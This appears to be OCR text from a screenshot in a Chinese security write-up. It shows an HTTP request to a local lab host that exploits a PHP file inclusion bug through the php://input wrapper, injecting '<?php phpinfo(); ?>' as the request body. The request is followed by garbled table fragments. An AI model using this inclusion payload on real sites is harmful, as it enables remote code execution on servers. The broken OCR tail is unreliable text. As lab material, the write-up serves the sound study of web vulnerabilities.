 教父爱分享
测试如下
Request
Raw Params Headers Hex XML
GET /lfi/1.php?url=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
UM_distinctid=164ab5517ec458-05088c16ce1a07-4323461-1a9640-164ab5517ed3a7;
CNZZDATA1420480=cnzz_eid%3D1399176393-1531882782-http%253A%252F%252F12
7.0.0.1%252F%26ntime%3D1531882782
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 19
<?php phpinfo(); ?>
<tr>
<tr>
<tr>
<tr>
<tr>
<tr>
<tr>
File
<tr>
<tr>
<tr>
<tr>
<tr>
<tr>
<tr>
<tr>
clas
<tr>